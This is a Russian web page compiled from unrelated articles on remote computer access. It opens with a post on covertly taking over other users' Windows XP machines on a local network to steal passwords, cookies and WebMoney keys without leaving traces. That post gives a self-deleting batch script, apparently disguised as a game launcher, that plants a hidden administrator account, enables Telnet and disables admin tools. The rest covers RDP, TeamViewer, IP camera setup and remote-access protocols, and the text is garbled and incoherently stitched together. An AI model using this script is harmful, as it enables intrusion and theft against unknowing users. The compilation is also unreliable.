Как подключится к компьютеру зная ip. Механизм «Internet-ID» — удаленный доступ стал проще
Простейший скрытый способ получить доступ к нужному ПК из домашней сети
- Чулан *
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель - это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
Теги: вирусы, взлом, безопасность, информационная безопасность
Инструкция
Настройте возможность доступа к управляемому компьютеру. Щелкните правой кнопкой по значку «Мой компьютер» на рабочем столе аппарата, к которому будет производиться подключение. Выберите из меню пункт «Свойства» и нажмите на нем левой кнопкой. Выберите мышью закладку «Удаленные сеансы» и отметьте галочками пункты «Разрешить удаленный доступ к этому компьютеру» и «Разрешить отправку приглашения удаленному помощнику». Затем нажмите кнопку «Выбрать удаленных пользователей». Откроется окно выбора учетных записей для доступа к компьютеру.
Нажмите кнопку «Добавить» и кнопку «Дополнительно» в открывшемся окне. Щелкните по надписи «Поиск». Выделите имя нужной учетной записи левой кнопкой мыши и нажмите кнопку ОК, чтобы добавить ее в список разрешенных для подключения. Снова нажмите ОК для сохранения списка пользователей и еще раз, чтобы закрыть диалоговое окно прав на сеанс удаленного рабочего стола. Щелкните кнопку «Применить» и закройте окно свойств компьютера. Обратите внимание, что учетная запись должна быть защищена паролем. На этом действия с «ведомым» компьютером заканчиваются.
Выясните сетевой адрес компьютера, к которому будете подключаться. Это можно сделать при помощи -сервисов, например, можно открыть в браузере сайт http://2ip.ru/ - он сразу же выведет ip-адрес той машины, с которой зашли на сайт. Остается передать этот адрес человеку, который хочет связаться с вашим компьютером. Также сообщите имя пользователя и пароль для доступа к ПК.
Нажмите кнопку «Пуск» и выберите меню «Выполнить» на том компьютера, который будет подключаться к удаленному рабочему столу через интернет. Введите команду mstsc и нажмите клавишу Enter. Откроется окно с предложением указать адрес компьютера, к которому следует подключиться. Также эту утилиту можно вызвать из меню «Все программы», группа «Стандартные» - ярлык так и : подключение к удаленному рабочему столу. Наберите ip-адрес и нажмите кнопку «Подключить» или клавишу Enter. Если ПК, к которому вы подключаетесь, включен и доступен, вы увидите окно авторизации.
Введите имя пользователя и пароль, которые числятся как разрешенные для подключения и управления компьютером-приемником (см. шаг 2). После этого на экране появится изображение удаленного рабочего стола компьютера, к которому вы подключились через интернет.
Источники:
- как сделать удаленный рабочий стол
Чтобы получить удаленный доступ к другому компьютеру, необходимо использовать специальные программы. Они позволят значительно облегчить процесс управления другим ПК в сравнении со стандартной функцией Windows.
Вам понадобится
- - TeamViewer.
Инструкция
Скачайте и установите программу TeamViewer. Выберите ту версию этой утилиты, которая подходит для работы в среде вашей операционной системы. Установите эту программу на оба компьютера. Запустите ее сначала на том ПК, с которого вы будете подключаться . Система автоматически выдаст вам идентификационный код. Запишите его и оставьте на время первый ПК.
Запустите TeamViewer на втором компьютере. Откройте меню «Подключение» и выберите пункт «Пригласить партнера». В открывшемся окне введите номер, который вы предварительно записали, и установите пароль. Теперь откройте меню «Дополнительно» и перейдите к пункту «Опции».
Откройте меню «Безопасность». Найдите пункт «Постоянный пароль для доступа без подтверждения». Введите два раза пароль. Теперь вы сможете удаленно подключаться к этому компьютеру даже в том случае, если никто не подтвердит попытку удаленного доступа.
Теперь перейдите в меню «Удаленное управление». Установите флажок возле пункта «Скрыть обои на рабочей машине». В меню «Качество» выберите параметр «Оптимизировать скорость». Это позволит немного повысить производительность программы. Теперь в пункте «Управление доступом» выберите подходящий режим, например, «Полный доступ».
Сегодня в отрасли видеонаблюдения наблюдается тенденция постепенного перехода с аналоговых камер на современные цифровые IP устройства видеозахвата. Этот факт является вполне закономерным, поскольку аналоговые устройства совершенно не поспевают за развитием современных технологий, когда как предлагают пользователю намного лучшее качество изображения и удобство эксплуатации системы видеонаблюдения в целом фактически за ту же сумму. Плюс при помощи последних довольно легко можно организовать удаленный контроль объекта, что в наше время становится также немаловажным пунктом при создании системы видеонаблюдения.
В связи с повсеместным переходом на IP камеры все больше людей начал интересовать вопрос об их правильном подключении и настройке. Конечно, для начинающего пользователя это может показаться сложной и неразрешимой задачей, но для тех, кто уже давно знаком с компьютером, подключение и настройка IP камер не вызовет особых затруднений. В этой статье мы постарались максимально подробно описать процесс подключения цифровой IP камеры к компьютеру, а также задания правильных настроек для корректной работы устройства.
Подключаем IP камеру к компьютеру
Любая IP камера подключается к сетевой плате компьютера напрямую посредством . Если камер несколько, то для доступа к просмотру изображения с каждой из них необходимо подключать IP камеры через роутер.Все IP камеры по умолчанию имеют свой собственный адрес, и прежде чем приступить к настройке IP камеры, нам необходимо его узнать. Для этого можно использовать специализированный софт, который обычно идет в комплекте с устройствами, либо скачать нужную утилиту на сайте производителя. Помимо этого, IP адрес камеры обычно прописан в инструкции пользователя либо на наклеенной этикетке устройства.
При попытке зайти в интерфейс камеры через браузер при первом подключении вы наверняка потерпите неудачу. Случается это потому, что компьютер и камера настроены на работу в разных подсетях. После того, как мы узнали IP адрес камеры необходимо привести его в соответствие с тем, который используется в вашей локальной сети.
Сегодня особенно актуально создание удаленного видеонаблюдения. Наблюдение через интернет достаточно легко осуществить с использованием роутера при наличии выделенного IP адреса. Онлайн видеонаблюдение можно реализовать 4 способами, о которых вы можете почитать .
Создать удаленное видеонаблюдение становится все доступнее при помощи специальных . Причем при реализации облачного видеонаблюдения вам не потребуется наличие выделенного IP адреса, а настройки оборудования сводятся к минимуму.
Для видеонаблюдения на удаленных объектах вам могут пригодиться GSM камеры. Они будут удобны в использовании на даче, в гараже, или загородном доме, т. к. могут оперативно предупреждать вас о возникновении различных неординарных событий на объекте посредством отправки сообщения на ваш мобильный телефон. Почитать о GSM камерах для видеонаблюдения вы можете по ссылке .
Чтобы узнать IP локальной сети нужно зайти в «Центр управления общим доступом и сетями», затем в строке «Подключения» выбрать пункт «Ethernet» или «По локальной сети». В открывшемся окошке нажимаем на кнопку «Сведения», затем нам открывается новая вкладка, на которой мы и узнаем IP адрес локальной сети – смотрим в строку «Шлюз по умолчанию IPv4», в нашем случае компьютер работает в сети 192.168.99.*. Допустим, IP адрес вашей камеры был подобного вида: 192.168.0.24, теперь наша задача заменить его на 192.168.99.24 – у вас это может быть любые другие цифры, но принцип остается тот же.

Узнаем IP адрес локальной сети
Поменять IP адрес камеры можно при помощи той же программы, через которую вы его узнавали. У Hikvision, например, она называется SADP, у других камер в комплекте идут собственные программы. После того, IP адрес камеры приведен в соответствие с адресом локальной сети, изображение с нее станет доступным по новому IP адресу, в нашем случае это http://192.168.99.24 .
Смена IP адреса камеры через ее веб интерфейс
Есть и другой способ попасть в веб интерфейс камеры, предполагающий изменение IP адреса локальной сети. К примеру, IP адрес нашей камеры имеет вид 192.168.0.24, а локальной сети компьютера 192.168.99.22, а нам необходимо, чтобы компьютер и камера работали в одной подсети (.99. или.0.). Для этого приведем подсеть локальной сети в соответствие с адресом камеры, к примеру, поменяем его на 192.168.0.22. Чтобы это сделать идем в «Центр управления общим доступом и сетями», далее в строке «Подключения» выбираем пункт «Ethernet» или «По локальной сети». Должно высветиться окошко, как на скриншоте ниже. В этом окне нажимаем на кнопку «Свойства», далее выбираем «Протокол IP версии 4 IPv4» вызываем его свойства, и вручную прописываем IP адрес 192.168.0.22, а в качестве шлюза указываем адрес нашей IP камеры 192.168.0.24. Не забываем сохранить настройки.

Прописывание IP адреса для доступа к камере. Картинка доступна для увеличения
Теперь через любой браузер заходим в веб интерфейс устройства – вбиваем в поисковой строке адрес камеры 192.168.0.24. Если вы все сделали правильно, должно открыться окошечко для ввода логина и пароля, которые берем из инструкции к камере. Обычно по умолчанию они бывают admin/admin, admin/12345, admin/00000000, и другие легкие комбинации. После ввода данных вам будет доступен просмотр изображения с камеры, а также настройка камеры.
В веб интерфейсе камеры необходимо привести IP адрес камеры в соответствие с адресом локальной сети. Обычно данные настройки находятся на вкладке под названием «Network». К примеру, ваш роутер находится по адресу локальной сети 192.168.99.22, значит, для камеры нам необходимо задать IP примерно следующего вида: 192.168.99.24. Ставим галочку в настройках IP на «Фиксированный IP адрес» — он потребуется нам, чтобы настроить , и прописываем данные:
- IP адрес: 192.168.99.24;
- Маска подсети: стандартная 255.255.255.0;
- Шлюз (IP адрес по которому находится наш роутер): 192.168.99.22;
- DNS IP Адрес: 192.168.99.22.
Если вы не хотите просматривать ваши камеры через интернет, то просто поставьте галочку напротив строки Dynamic IP (DCHP).
Теперь необходимо назначить порт вашей камере. По умолчанию открыт порт «80», так что если у вашей камеры нет подобных настроек, необходимо использовать. При наличии данной строчки прописываем значения вручную для каждой камеры. Для первой, к примеру, зададим порт 8081.

Схема подключения IP камер к компьютеру через роутер и создания доступа через интернет
Сохраняем настройки, отсоединяем сетевой кабель камеры от компьютера и вставляем его в свободный порт роутера. После этого все ручные настройки IP адреса, которые мы произвели ранее в локальной сети для соединения с веб интерфейсом камеры, сбрасываем на автоматические – просто ставим отмечаем точками получение IP адреса и DNS адресов автоматически, и подключаем роутер к сетевой карте компьютера. При необходимости входим в веб интерфейс камеры уже через роутер по назначенному ей IP адресу (http://192.168.99.24 ), и настраиваем беспроводное соединение по Wi-Fi. Те же самые настройки проделываем для каждой камеры, и не забываем всем остальным устройствам присваивать разные IP адреса и порты, если такое допустимо (на некоторых камерах не предусмотрено ручное задание портов, для них он будет стандартным – «80»). Например, второй камере назначим IP 192.168.99.25, а порт 8082, третьей 192.168.99.26/8083, четвертой 192.168.99.27/8084 и так далее.
Для видеонаблюдения при помощи IP камер через компьютер вам могут потребоваться специальные программы. Они могут идти как в комплекте с оборудованием, так и скачиваться отдельно из интернета. Почитать о них вы можете в .
Вместо IP камер некоторых случаях целесообразнее использование . Например, когда система видеонаблюдения состоит всего лишь из одной камеры.
Организовать видеонаблюдение на даче можно при помощи обычного 3G маршрутизатора и нескольких IP камер. При этом очень важно, чтобы на вашем участке не было перебоев с сигналом сотовой сети. Читайте в статье о том, как реализовать дачное видеонаблюдение данным способом.
Настройка роутера для просмотра IP камер через интернет
После настройки камер наступает очередь роутера:
- Подключаем все настроенные камеры к роутеру через сетевые LAN порты, или по Wi-Fi;
- Подключаем роутер к компьютеру по Wi-Fi или сетевому кабелю;
- Заходим в его веб интерфейс, и приступаем к проброске портов, чтобы роутер при обращении по определенному адресу извне знал, какую камеру из внутренней сети выдавать.
Данные настройки могут находиться в разделах под названиями «Port Forwarding», «Routing», «WAN», во вкладке «Virtual Server» или «Виртуальный сервер». Для начала необходимо галочкой активировать виртуальный сервер. В зависимости от модели роутера можно наткнуться на подобные настройки:
- Имя службы - прописываем вручную, к примеру, «Первая камера»;
- Диапазон портов - порт, который мы назначили в настройках первой камеры (8081);
- Локальный IP-адрес (адрес IP камеры) - например, у нас он 192.168.99.24;
- Локальный порт - 8081, или 80, если в камере отсутствуют настройки порта;
- Протокол: TCP – с этим протоколом работает IP камера;
- Номер протокола: оставляем поле пустым, или пишем любую цифру, например, 1.

Подключение и настройка IP камеры через роутер
Прописываем по вышеописанному принципу настройки для каждой камеры. Не забываем, что каждая камера должна иметь свой собственный отличный от других IP адрес, и порт, если, конечно, есть такая возможность.
Чтобы к камерам можно было подключиться с любого устройства, имеющего выход в интернет, вам понадобится статический IP адрес. Его вы можете заказать у провайдера за отдельную плату, либо использовать сервис DynDNS. При помощи данного сервиса можно присвоить вашему динамическому IP адресу любое доменное имя, вроде http://ваш_уникальный_домен. ddns. ru . Но в начале необходимо активировать эту функцию в настройках роутера. В некоторых роутерах эти настройки находятся в разделе «WAN» на вкладке «DDNS». Там вы можете указать сервер (DynDNS, ASUS, NO-IP и т. д.), ваше доменное имя 3го уровня, и прочие необходимые настройки. Далее регистрируем доменное имя на сервисе (кстати, в роутерах ASUS есть собственный бесплатный сервис для этих нужд), и прописываем его в настройках роутера.
Проверка работоспособности после настройки IP камер
После настройки IP камер и роутера, проверим их работоспособность. Для этого необходимо открыть браузер и в адресной строке написать IP адрес камеры и ее порт в подобном виде: http://ваш_уникальный_домен.ddns.ru:8081, либо http://ваш_статический _ IP_адрес:8081. При заходе на камеру со своего компьютера, находящегося в той же локальной сети, что и камеры с роутером, просто вбивайте в адресную строку ее уникальный IP адрес.
Если вы все настроили правильно, система должна работать, и при прописывании разных портов в адресной строке браузера вы будете наблюдать картинку с соответствующей камеры.
Итак, мы разобрали вопрос о том, как подключить IP камеру к компьютеру и настроить ее для работы в локальной сети, а также организовать доступ к ней через интернет с любого устройства. Помните, что некоторые нюансы на оборудовании разных производителей могут различаться, но основной принцип настройки всегда будет одинаковым.
21 комментариев
Здравствуйте, конечно, вы можете подключить к ноутбуку любую даже самую дешевую IP камеру. Всего описанного вами будет достаточно для подключения одной IP камеры к ноутбуку.
Есть ли ip-камеры с wifi и возможностью прямого подключения к ней без использования wifi-роутера?
Т.е. есть телефон с андроидом и wifi, есть ip-камера с wifi в чистом поле 😉 как их подружить?Попробуйте использовать программу tinyCam Monitor для подключения камер видеонаблюдения к Android. С помощью нее можно подключить большинство IP камер, имеющих точку доступа WiFi к гаджету на Android.
Здравствуйте, спасибо за статью прочитал.
вопрос, любую, грубо говоря, не дорогую ip-камеру, я могу подключить к ноуту «поколдовав» с ip-адресом?
п.с. мне нужно, снять видео в темноте при помощи камеры с ик подсветкой. Для этих целей мне будет достаточно: камеры-ip, программного обеспечения,ноутбука?
спасибо
Инструкция
Для начала активируйте нужные параметры операционной системы на том компьютере, к которому будет выполняться подключение. В Windows XP для этого откройте меню «Пуск» и кликните правой кнопкой мыши по иконке «Мой компьютер». Выберите пункт «Свойства». Все описанные операции необходимо выполнять с использованием учетной записи администратора.
Откройте вкладку «Удаленное использование». Активируйте функцию «Разрешить удаленный доступ к этому компьютеру ». Для этого установите галочку рядом с одноименным пунктом.
Теперь создайте список аккаунтов, при помощи которых удаленные пользователи смогут получить доступ к данному компьютеру . Нажмите кнопку «Выбрать пользователей». Перейдите к пункту «Добавить».
Введите имена учетных записей, которые смогут использовать удаленный доступ к компьютеру . Помните о том, что данные учетные записи должны присутствовать в используемой операционной системе. Создайте новые аккаунты, если они отсутствуют.
Для настройки подключения к компьютеру в Windows Seven используйте пункт «Удаленный доступ», расположенный в меню «Система». Доступ к нему можно получить через панель управления.
Выполните подключение к вашему компьютеру . В Windows XP откройте меню «Пуск» и перейдите к списку утилит, расположенных в каталоге «Стандартные». Кликните по иконке с заголовком «Подключение к удаленному рабочему столу».
Укажите IP-адрес нужного компьютера. Если ваш ПК получает доступ в интернет через VPN-соединение, введите внешний IP-адрес. Нажмите кнопку «Подключение». Дождитесь появления меню ввода имени пользователя и пароля. Заполните доступные формы и нажмите кнопку «Далее».
При работе с системой Windows Seven вы можете заранее отправить приглашение конкретному пользователю. Используйте эту функцию, если хотите подключиться к вашему ПК без использования существующей учетной записи.
Источники:
- как сделать удаленный доступ к компьютеру
- St dvr 1604 как настроить удаленный доступ
Наверно каждый, кому хоть раз приходилось ехать через весь город лишь для того чтобы нажать на компьютере несколько клавиш (для того чтобы помочь неопытному пользователю или запустить длительный процесс) думал о том, как удобно было бы настроить удаленный доступ — возможность управлять компьютером через интернет так, как будто он находится рядом.
К счастью, это несложно, как с помощью разнообразных специализированных программ (к примеру, популярный RAdmin), так и с помощью встроенных средств Windows, появившихся в настольных версиях начиная с XP.
Рассмотрим настройку удаленного рабочего по шагам
- Прежде всего удаленный стол необходимо включить, так как по умолчанию эта функция выключена в целях обеспечения безопасности. Для этого необходимо войти в систему с полномочиями администратора.
- Щелкните правой кнопкой мыши по значку «Мой » и в контекстном меню выберите «Свойства». В Windows XP необходимо перейти на закладку «Удаленное использование», а в Windows 7 – нажать ссылку «Настройка удаленного доступа» в левой части открывшегося окна.
- Выберите опцию «Разрешить удаленный доступ к этому ».
- Доступ к удаленному рабочему столу могут получить лишь те пользователи, которые получили разрешение на это. Для того чтобы предоставить пользователю разрешение подключаться к удаленному рабочему столу, необходимо нажать кнопку «Выбрать пользователей» в том же окне настройки. Откроется список пользователей, которым доступ, первоначально в нем не будет записей. Нажмите «Добавить», после чего откроется окно, в котором можно выбрать или ввести имена пользователей удаленного рабочего стола.
- Осталось
У многих довольно часто возникает такая необходимость. Это может быть необходимо для того чтобы управлять рабочим или домашним компьютером отовсюду, где есть доступ к Интернет. Сейчас технологии достигли такого уровня, что это не представляет сложностей. Поэтому способов для подключения к удаленным компьютерам существует много. Самые удобные из них мы и рассмотрим…
Какими способами можно подключиться к удаленному компьютеру?
Для начала, нужно определиться с тем, что мы собираемся делать на удаленном компьютере и подобрать оптимальный способ доступа. Кроме того нужно рассмотреть возможность такого подключения — не везде и не всегда можно подключиться к удаленной машине.
Управление графической оболочкой удаленного компьютера
Для подключения к традиционному рабочему столу есть несколько способов.
RDP — Remote Desktop Protocol

Протокол управления удаленным рабочим столом от Microsoft. Возможности для его использования встроены в любую Windows. В том числе и клиент подключения к удаленному рабочему столу.

Настраивается достаточно легко. Для управления Windows машинами оптимальный вариант — показывает наилучшую производительность и удобство.
Для linux существует клиент Remmina и сервер Xrdp — посредственная производительность.

Remmina — содержит ошибки, создающие ощутимые неудобства при использовании. Однако в отсутствие вариантов и при необходимости вполне рабочее решение.
Что касается безопасности — шифрование встроено в протокол RDP.
VNC — Virtual Network Computing .
Свободный аналог RDP. Однако испольует другой принцип, работает через старый протокол RFB (remote framebiffer). Без шифрования, для безопасности необходимо использовать шифрование с помощью других протоколов. Используется обычно для управления unix-хостами, там, где необходимо управление графической оболочкой. Это бывает необходимо достаточно редко, поскольку nix-системы обладают очень мощным консольным текстовым интерфейсом, который предоставляет абсолютно полный контроль над ОС. Зачастую используется в системах виртуализации для подключения к графической консоли виртуальных машин.
Имеет реализации для Windows, как клиентские, так и серверные.
Сторонние программы
Это, в первую очередь, популярнейший Teamviewer и менее известный Ammyy Admin. Есть и другие, о которых нет смысла упоминать. Очень удобный софт, который, однако, имеет существенные недостатки. Главный из них вы используя это ПО — вы по сути предоставляете доступ к своим данным разрабочикам этого ПО.

Точно неизвестно на основе чего работают эти программы. Кроме того, обладают крайне низкой производительностью, особенно если у вас посредственное подключение к интернету. Самый главный плюс — не требует никаких знаний для организации удаленного подключения: скачал — поставил- сообщил идентфификатор и пароль — установлено соединение. Достаточно чтобы обе стороны имели доступ к интернету. Пользователям не нужно знать топологию сетей, не нужно знать никакие ip-адреса, порты и протоколы.
Почему я расписываю это как преимущество такого способа — потому что все остальные описанные здесь способы предполагают необходимость знать адреса, порты и протоколы. А тут легко и быстро. Для простейших задач вроде диагностики, мониторинга или оперативного выполнения несложных действий отлично подходит. Но пытаться полноценно работать через teamviewer я бы и врагу не пожелал:)
Есть и другие, но они специфичны, и вспоминать о них здесь мы не будем.
Управление удаленным компьютером через текстовый интерфейс — командная строка
Telnet
Старейший и простейший сетевой протокол управления. Позволяет управлять через командную строку вообще чем угодно. На данный момент, как правило, используется только как средство диагностики и отладки. Также простое сетевое оборудование при необходимости обычно управляется через telnet — например модемы. Мало кто знает, но многие домашние позволяют подключиться по telnet. Имеет проблемы с безопасностью из-за своей простоты.
Rlogin — практически то же самое, что и телнет. Используется (редко) в UNIX.
SSH — Secure SHell
Это то, без чего было бы немыслимо существование современного интернета. Хотя рядовой пользователь обычно ничего об этом не слышал, но это самый оптимальный и эффективный способ управления удаленными компьютерами.

Используется в системном администрировании. Суть — предоставление доступа к управлению командной строкой, текстовым интерфейсом через защищенное шифрованное соединение. Опять же, рядовой пользователь не в курсе но 95% , из которых в принципе состоит Интернет, управляются именно через . Поэтому, если вам действительно интересна тема удаленного управления — мимо этого не пройти. Однако есть минусы, которые и задвигают технологию на задний план:
Во-первых, для рядового пользователя управление компьютером через командную строку представляет сложность.
Во-вторых, через это не получится без ухищрений управлять windows-машиной, ввиду убогости ее командной строки и отсутствия SSH по умолчанию.
Однако, ssh позволяет делать другие вещи, которые будут очень полезны рядовому пользователю для настройки доступа к удаленному компьютеру. Это туннелирование, причем шифрованное. SSH позволяет создавать туннели и использовать внутри них любые описанные здесь протоколы.
Netcat — сырое сетевое соединение
Это вообще экзотика. Без шифрования и каких-либо стандартов и пределов. Просто, как колесо. Позволяет делать что угодно, и осуществить удаленный доступ в том числе. Дебри системного администрирования, хакерство и взлом. Довольно сложно в использовании, редко применяется. Однако не упомянуть не мог.
Что нужно для подключения к удаленному компьютеру.
Нужно чтобы между ними была связь. Например, если пользователю необходим доступ по RDP для управления своим домашним компьютером, то он должен каким то образом получить прямой доступ к порту, на котором котором доступен RDP-сервер(сервис) запущенный на домашнем компьютере. Говоря буквально, нужно каким-то образом иметь доступ к порту 3389 удаленной машины. Или же 5901 — если это VNC, а 22 если нужно подключиться по SSH. (это порты по умолчанию, которые при необходимости и желании могут быть другими). И вот здесь начинается вторая часть — каким образом это можно осуществить.
Сделать проброс портов
(NAT и PAT)
Это делается на межсетевых экранах или серверах. Например, если это домашний компьютер и он подключен в интернет через какой-либо роутер — нужно в на свой компьютер.

Кроме того, необходимо знать внешний своей сети. Мы не сможем это здесь описать, поскольку не существует одного конкретного способа. Поскольку условия подключения к интернет, устройства и провайдеры у всех разные. Но общая схема такая как на картинке. Обычно, можно легко найти инструкции проброса портов для вашего устройства.
VPN — Virtual Private Network
Имеет множество реализаций и вариантов, например Hamachi. Но суть одна — поверх интернет создается «локальная» сеть. Соответственно, каждое устройство, которое в ней оказалось, имеет свой «локальный» IP-адрес и они друг с другом имеют прямую связь.
А это позволяет «видеть» и подключаться к нужным портам напрямую. Таким образом, использование способа влечет за собой определенные сложности и требует некоторых знаний. Оптимальный вариант — создать VPN самостоятельно. При использовании сторонних сервисов вроде Hamachi — способ в принципе не отличается от использования Teamviewer.
SSH-туннелирование
По сути — позволяет строить VPN без использования сложного ПО и оборудования, без использования сторонних сервисов. Однако требует наличия внешней точки подключения. ()

Впрочем, необходимость точки подключения требуется и для двух вышеописанных способов. Да и при подключении через teamviewer или hamachi — таковая обязательно существует — сервера принадлежащие этим компаниям. Подключение будет осуществляться через них. Только так, и никак иначе. Именно поэтому говоря о teamviewer мы говорим что вы предоставляете доступ к своим данным непонятно кому. Конечно, крайне маловероятно что кто-то этими данными воспользуется, но возможность такая существует.

Что здесь подразумевается под точкой подключения — это некое устройство, имеющее известный внешний IP-адрес. Вы наверняка слышали о динамических и статических внешних IP. Так вот, для подключения и управления удаленным компьютером на самом деле неважно динамический или статический. Например, как правило, имеет динамический внешний IP.

Важно его знать, но статика или динамика — абсолютно безразлично. Также нет особой разницы где оно находится — на стороне клиента, на стороне сервера или где то в третьем месте, в виде отдельного сервера. Важно чтобы обе стороны так или иначе имели доступ друг к другу — напрямую, или через третью точку.
 Работа со стилями форматирования ячеек Excel Применение стилей к ячейкам листа
Работа со стилями форматирования ячеек Excel Применение стилей к ячейкам листа Растушевка в "Фотошопе" вручную: советы и рекомендации Как растушевать границы в фотошопе
Растушевка в "Фотошопе" вручную: советы и рекомендации Как растушевать границы в фотошопе Поиск SMM-специалиста: от тестового задания до собеседования
Поиск SMM-специалиста: от тестового задания до собеседования